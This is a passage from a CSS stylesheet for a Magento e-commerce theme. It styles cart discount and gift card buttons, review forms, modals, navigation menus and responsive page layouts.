.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .secondary button span {
  color: #000000 !important;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 1.6rem;
  line-height: inherit;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .secondary button:hover span,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .secondary button:hover span {
  color: #CCCCCC !important;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .primary button,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .primary button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
  margin: 0px;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .primary button span,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .primary button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .primary button:hover,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .primary button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .content .fieldset .primary button:hover span,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .content .fieldset .primary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .review-form .primary button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur .review-form .primary button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .review-form .primary button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .review-form .primary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur #giftcard-form .secondary button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur #giftcard-form .secondary button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur #giftcard-form .secondary button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur #giftcard-form .secondary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .cart-gift-item .title {
  color: #303030;
}
.theme-pearl.store-view-eur .cart-gift-item .title span {
  color: #303030;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 400;
}
.theme-pearl.store-view-eur .cart-gift-item .title:after {
  font-size: 12px;
}
.theme-pearl.store-view-eur .cart-discount .block.discount .title:hover:after,
.theme-pearl.store-view-eur .cart-discount .block.giftcard .title:hover:after {
  color: #000000;
}
.theme-pearl.store-view-eur .item-info span.price {
  color: #303030;
  font-weight: 400 !important;
}
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-edit:before,
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-delete:before,
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-towishlist:before {
  color: #303030;
  font-size: 16px !important;
  overflow: visible;
}
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-edit:hover:before,
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-delete:hover:before,
.theme-pearl.store-view-eur .cart.table-wrapper .actions-toolbar > .action-towishlist:hover:before {
  color: #757575;
}
.theme-pearl.store-view-eur .minicart-items .action.edit:before,
.theme-pearl.store-view-eur .minicart-items .action.delete:before {
  color: #303030;
  font-size: 16px !important;
}
.theme-pearl.store-view-eur .minicart-items .action.edit:hover:before,
.theme-pearl.store-view-eur .minicart-items .action.delete:hover:before {
  color: #757575;
}
.theme-pearl.store-view-eur .modals-wrapper .modal-footer button {
  background-color: #000000;
  border: #000000 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-eur .modals-wrapper .modal-footer button span {
  color: #FFFFFF;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-eur .modals-wrapper .modal-footer button:hover {
  border-color: #000000 1px solid;
  background-color: #FFFFFF;
  border: #000000 1px solid;
}
.theme-pearl.store-view-eur .modals-wrapper .modal-footer button:hover span {
  color: #000000;
}
.theme-pearl.store-view-eur .rating-summary {
  line-height: 1;
}
.theme-pearl.store-view-eur .rating-summary .rating-result {
  float: left;
  z-index: 0;
}
.theme-pearl.store-view-eur .product-reviews-summary .reviews-actions {
  margin-top: 0 !important;
}
.theme-pearl.store-view-eur input,
.theme-pearl.store-view-eur textarea,
.theme-pearl.store-view-eur select {
  letter-spacing: inherit;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .theme-pearl.store-view-eur .breadcrumbs .item:not(:last-child):after {
    line-height: 17px;
    vertical-align: middle;
  }
}
.theme-pearl.store-view-eur .price-box .old-price .price {
  text-decoration: line-through;
  color: #292929;
}
.theme-pearl.store-view-eur .price-box .price-label {
  display: none !important;
}
/* EXTEND SOCIAL ICONS */
.social-icons.si-light {
  background-color: rgba(255, 255, 255, 0.5);
}
.social-icons.si-light:last-child i:last-child {
  color: #666 !important;
}
button:not(.primary) {
  box-shadow: none;
}
.block.crosssell .owl-stage .owl-item .product-item {
  width: 89% !important;
}
.clearfix {
  *zoom: 1;
}
.clearfix:after {
  content: '';
  display: block;
  clear: both;
  height: 0;
}
.block-collapsible-nav .item.current a,
.block-collapsible-nav .item.current > strong {
  border-color: black;
}
/** NavigationLinks */
@media all and (min-width: 768px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
  }
  .abs-product-options-list-desktop dt:after,
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
    word-break: break-all;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .abs-discount-block-desktop .block,
  .column .block-addbysku .block-content .box,
  .login-container .block,
  .account .column.main .block:not(.widget) .block-content .box,
  .form-address-edit > .fieldset,
  .form-edit-account .fieldset,
  .storecredit .block,
  .magento-payments-review-discount .block,
  .paypal-review-discount .block,
  .cart-discount .block {
    width: 48%;
  }
  .abs-blocks-2columns:nth-child(1),
  .abs-discount-block-desktop .block:nth-child(1),
  .column .block-addbysku .block-content .box:nth-child(1),
  .login-container .block:nth-child(1),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(1),
  .form-address-edit > .fieldset:nth-child(1),
  .form-edit-account .fieldset:nth-child(1),
  .storecredit .block:nth-child(1),
  .magento-payments-review-discount .block:nth-child(1),
  .paypal-review-discount .block:nth-child(1),
  .cart-discount .block:nth-child(1) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(2),
  .abs-discount-block-desktop .block:nth-child(2),
  .column .block-addbysku .block-content .box:nth-child(2),
  .login-container .block:nth-child(2),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(2),
  .form-address-edit > .fieldset:nth-child(2),
  .form-edit-account .fieldset:nth-child(2),
  .storecredit .block:nth-child(2),
  .magento-payments-review-discount .block:nth-child(2),
  .paypal-review-discount .block:nth-child(2),
  .cart-discount .block:nth-child(2) {
    float: right;
  }
  .abs-blocks-2columns:nth-child(2) + *,
  .abs-discount-block-desktop .block:nth-child(2) + *,
  .column .block-addbysku .block-content .box:nth-child(2) + *,
  .login-container .block:nth-child(2) + *,
  .account .column.main .block:not(.widget) .block-content .box:nth-child(2) + *,
  .form-address-edit > .fieldset:nth-child(2) + *,
  .form-edit-account .fieldset:nth-child(2) + *,
  .storecredit .block:nth-child(2) + *,
  .magento-payments-review-discount .block:nth-child(2) + *,
  .paypal-review-discount .block:nth-child(2) + *,
  .cart-discount .block:nth-child(2) + * {
    clear: both;
  }
  .abs-margin-for-blocks-and-widgets-desktop,
  .page-main .block,
  .customer-review .product-details {
    margin-bottom: 50px;
  }
  .abs-reset-left-margin-desktop,
  .column.main .magento-payments-review .actions-toolbar,
  .column.main .paypal-review .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove,
  .form.send.friend .fieldset .additional .action.remove {
    margin-left: 90%;
  }
  .abs-add-fields-desktop .fieldset .field .control,
  .form-giftregistry-share .fieldset .field .control,
  .form-giftregistry-edit .fieldset .field .control,
  .form-create-return .fieldset .field .control,
  .form.send.friend .fieldset .field .control {
    width: auto;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .modes-label,
  .block-search .label,
  .block-collapsible-nav .title {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .magento-payments-review .block-content:before,
  .magento-payments-review .block-content:after,
  .magento-payments-review-discount:before,
  .magento-payments-review-discount:after,
  .order-review-form:before,
  .order-review-form:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .paypal-review-discount:before,
  .paypal-review-discount:after,
  .order-review-form:before,
  .order-review-form:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .cart-container:before,
  .cart-container:after,
  .login-container:before,
  .login-container:after,
  .account .page-title-wrapper:before,
  .account .page-title-wrapper:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .data.table .gift-wrapping .nested:before,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .content:before,
  .data.table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:before,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:before,
  .order-links:after,
  .account .column.main .block.block-order-details-view:before,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:before,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:before,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .page-header .header.panel:before,
  .page-header .header.panel:after,
  .header.content:before,
  .header.content:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .magento-payments-review .block-content:after,
  .magento-payments-review-discount:after,
  .order-review-form:after,
  .paypal-review .block-content:after,
  .paypal-review-discount:after,
  .order-review-form:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .cart-container:after,
  .login-container:after,
  .account .page-title-wrapper:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:after,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:after,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .page-header .header.panel:after,
  .header.content:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .abs-shopping-cart-items-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional,
  .bundle-options-container .block-bundle-summary,
  .block.crosssell,
  .magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-form-field-column-2 .fieldset .field,
  .form-giftregistry-share .fieldset .field,
  .form-giftregistry-edit .fieldset .field,
  .form-create-return .fieldset .field,
  .form.send.friend .fieldset .field {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .abs-form-field-column-2 .fieldset .field + .fieldset,
  .form-giftregistry-share .fieldset .field + .fieldset,
  .form-giftregistry-edit .fieldset .field + .fieldset,
  .form-create-return .fieldset .field + .fieldset,
  .form.send.friend .fieldset .field + .fieldset {
    clear: both;
  }
  .abs-form-field-column-2 .fieldset .field:nth-last-child(1),
  .abs-form-field-column-2 .fieldset .field:nth-last-child(2),
  .form-giftregistry-share .fieldset .field:nth-last-child(1),
  .form-giftregistry-share .fieldset .field:nth-last-child(2),
  .form-giftregistry-edit .fieldset .field:nth-last-child(1),
  .form-giftregistry-edit .fieldset .field:nth-last-child(2),
  .form-create-return .fieldset .field:nth-last-child(1),
  .form-create-return .fieldset .field:nth-last-child(2),
  .form.send.friend .fieldset .field:nth-last-child(1),
  .form.send.friend .fieldset .field:nth-last-child(2) {
    margin-bottom: 0;
  }
  .abs-form-field-column-2 .fieldset .field .field,
  .form-giftregistry-share .fieldset .field .field,
  .form-giftregistry-edit .fieldset .field .field,
  .form-create-return .fieldset .field .field,
  .form.send.friend .fieldset .field .field {
    padding: 0;
    width: 100%;
  }
  .abs-form-field-revert-column-1 {
    width: 100%;
  }
  .abs-forms-general-desktop,
  .form.search.advanced,
  .form-giftcard-redeem,
  .form-giftregistry-create {
    max-width: 500px;
  }
  .abs-forms-general-desktop .legend,
  .form.search.advanced .legend,
  .form-giftcard-redeem .legend,
  .form-giftregistry-create .legend {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-forms-general-desktop .legend + br,
  .form.search.advanced .legend + br,
  .form-giftcard-redeem .legend + br,
  .form-giftregistry-create .legend + br {
    display: none;
  }
  .abs-revert-side-paddings,
  .checkout-cart-index .page-title-wrapper,
  .cart-summary .block .content,
  .cart-empty {
    padding-left: 0;
    padding-right: 0;
  }
  .abs-account-block-font-size,
  .block-addresses-list address,
  .box-billing-address .box-content,
  .box-shipping-address .box-content,
  .box-address-billing .box-content,
  .box-address-shipping .box-content,
  .box-information .box-content,
  .block-balance-giftcard .block-content,
  .block-reviews-dashboard .product-name {
    font-size: 1.6rem;
  }
  .abs-account-table-margin-desktop,
  .table-wrapper.balance-history,
  .table-wrapper.reward-history,
  .table-wrapper.orders-recent {
    margin-top: -25px;
  }
  .abs-action-print,
  .order-actions-toolbar .action.print {
    display: inline-block;
    text-decoration: none;
  }
  .abs-action-print:before,
  .order-actions-toolbar .action.print:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    content: '\e624';
    font-family: 'luma-icons';
    margin: 0 4px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-action-print:hover,
  .order-actions-toolbar .action.print:hover {
    text-decoration: underline;
  }
  .abs-no-display-desktop,
  .opc-estimated-wrapper,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-status-desktop,
  .return-status,
  .order-status {
    margin-top: 6px;
    padding: 5px 10px;
  }
  .abs-title-orders-desktop .page-main .page-title-wrapper .order-date,
  .magento-rma-returns-returns .page-main .page-title-wrapper .order-date,
  .magento-rma-returns-view .page-main .page-title-wrapper .order-date,
  .account .page-main .page-title-wrapper .order-date,
  [class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
  .sales-guest-view .page-main .page-title-wrapper .order-date {
    margin: -14px 0 18px;
  }
  .abs-table-bordered-desktop {
    border: none;
  }
  .abs-table-bordered-desktop > thead > tr > th,
  .abs-table-bordered-desktop > tbody > tr > th,
  .abs-table-bordered-desktop > tfoot > tr > th,
  .abs-table-bordered-desktop > thead > tr > td,
  .abs-table-bordered-desktop > tbody > tr > td,
  .abs-table-bordered-desktop > tfoot > tr > td {
    border: none;
  }
  .abs-table-bordered-desktop > thead > tr > th,
  .abs-table-bordered-desktop > thead > tr > td {
    border-bottom: 1px solid #ccc;
  }
  .abs-pager-toolbar,
  .account .toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    position: relative;
  }
  .abs-pager-toolbar .toolbar-amount,
  .abs-pager-toolbar .limiter,
  .account .toolbar .toolbar-amount,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter {
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .limiter,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    display: inline-block;
    float: right;
  }
  .abs-pager-toolbar .toolbar-amount,
  .account .toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    line-height: 30px;
    padding: 0;
  }
  .abs-pager-toolbar .pages,
  .account .toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 4%;
    position: relative;
  }
  .abs-discount-block-desktop .block > .title,
  .magento-payments-review-discount .block > .title,
  .paypal-review-discount .block > .title,
  .cart-discount .block > .title {
    border: 0;
    padding: 0 0 10px;
  }
  .abs-discount-block-desktop .block > .title strong,
  .magento-payments-review-discount .block > .title strong,
  .paypal-review-discount .block > .title strong,
  .cart-discount .block > .title strong {
    font-size: 1.6rem;
  }
  .abs-discount-block-desktop .block .content,
  .magento-payments-review-discount .block .content,
  .paypal-review-discount .block .content,
  .cart-discount .block .content {
    padding: 0 0 20px;
  }
  .abs-discount-block-desktop .actions-toolbar .secondary,
  .magento-payments-review-discount .actions-toolbar .secondary,
  .paypal-review-discount .actions-toolbar .secondary,
  .cart-discount .actions-toolbar .secondary {
    bottom: -30px;
    left: 0;
    position: absolute;
  }
  h1 {
    font-size: 40px;
    margin-bottom: 40px;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1200px;
    padding-left: 20px;
    padding-right: 20px;
    width: auto;
  }
  .page-main {
    width: 100%;
  }
  .columns {
    display: block;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 58.33333333%;
    display: inline-block;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 79.16666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 79.16666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-main {
    padding-right: 2%;
  }
  .page-layout-3columns .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 20.83333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-left: 2%;
    padding-right: 0;
  }
  .sidebar-additional {
    clear: right;
    padding-left: 2%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 20.83333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .main {
    padding-left: 2%;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
    padding-left: 0;
  }
  .panel.header {
    padding: 10px 20px;
  }
  .nav-toggle {
    display: none;
  }
  .nav-sections {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
    margin-bottom: 25px;
  }
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content > * {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  .navigation {
    background: #f0f0f0;
    font-weight: 700;
    height: inherit;
    left: auto;
    overflow: inherit;
    padding: 0;
    position: relative;
    top: 0;
    width: 100%;
    z-index: 3;
  }
  .navigation:empty {
    display: none;
  }
  .navigation ul {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    position: relative;
  }
  .navigation li.level0 {
    border-top: none;
  }
  .navigation li.level1 {
    position: relative;
  }
  .navigation .level0 {
    margin: 0 10px 0 0;
    display: inline-block;
    position: relative;
  }
  .navigation .level0:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .navigation .level0:hover:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 100%;
    width: 10px;
    height: calc(100% + 3px);
    z-index: 1;
  }
  .navigation .level0 > .level-top {
    color: #575757;
    line-height: 47px;
    padding: 0 12px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
  }
  .navigation .level0 > .level-top:hover,
  .navigation .level0 > .level-top.ui-state-focus {
    color: #000000;
    text-decoration: none;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-color: #333333;
    border-style: solid;
    border-width: 0 0 3px;
    color: #000000;
    text-decoration: none;
    display: inline-block;
  }
  .navigation .level0.parent:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.parent > .level-top {
    padding-right: 20px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon {
    position: absolute;
    right: 0;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0.parent > .level-top > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0 .submenu {
    background: #FFFFFF;
    border: 1px solid #ccc;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.19);
    font-weight: 400;
    min-width: 230px;
    padding: 0;
    display: none;
    left: 0;
    margin: 0 !important;
    position: absolute;
    z-index: 1;
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul {
    margin-top: 11px;
  }
  .navigation .level0 .submenu > ul:before,
  .navigation .level0 .submenu > ul:after {
    content: '';
    display: block;
    overflow: hidden;
    position: absolute;
  }
  .navigation .level0 .submenu > ul:before {
    color: #FFFFFF;
    left: 20px;
    top: -20px;
    border: 10px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #FFFFFF;
    z-index: 4;
  }
  .navigation .level0 .submenu > ul:after {
    border: 11px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #ccc;
    color: #ccc;
    left: 19px;
    top: -22px;
    z-index: 3;
  }
  .navigation .level0 .submenu:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 4px;
    left: 0;
    top: -4px;
    z-index: 1;
  }
  .navigation .level0 .submenu a {
    display: block;
    line-height: inherit;
    color: #575757;
    padding: 8px 20px;
  }
  .navigation .level0 .submenu a:hover,
  .navigation .level0 .submenu a.ui-state-focus {
    background: #292929;
    color: #000000;
    text-decoration: none;
  }
  .navigation .level0 .submenu .active > a {
    border-color: #333333;
    border-style: solid;
    border-width: 0 0 0 3px;
    color: #000000;
  }
  .navigation .level0 .submenu .submenu {
    top: -1px !important;
    left: 100% !important;
  }
  .navigation .level0 .submenu .submenu-reverse {
    left: auto !important;
    right: 100%;
  }
  .navigation .level0 .submenu li {
    margin: 0;
    position: relative;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    position: absolute;
    right: 3px;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: 20px;
    color: inherit;
    content: '\e608';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more {
    position: relative;
    display: inline-block;
    text-decoration: none;
  }
  .navigation .level0.more:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 26px;
    line-height: inherit;
    color: inherit;
    content: '\e607';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .level0.more:before {
    display: none;
  }
  .navigation .level0.more:after {
    cursor: pointer;
    padding: 8px 12px;
    position: relative;
    z-index: 1;
  }
  .navigation .level0.more:hover > .submenu {
    overflow: visible !important;
  }
  .navigation .level0.more li {
    display: block;
  }
  .panel.header .links,
  .panel.header .switcher {
    display: inline-block;
  }
  .legend {
    border-bottom: 1px solid #c5c5c5;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
    border-bottom: 0;
    margin-left: 0;
    margin-right: 0;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
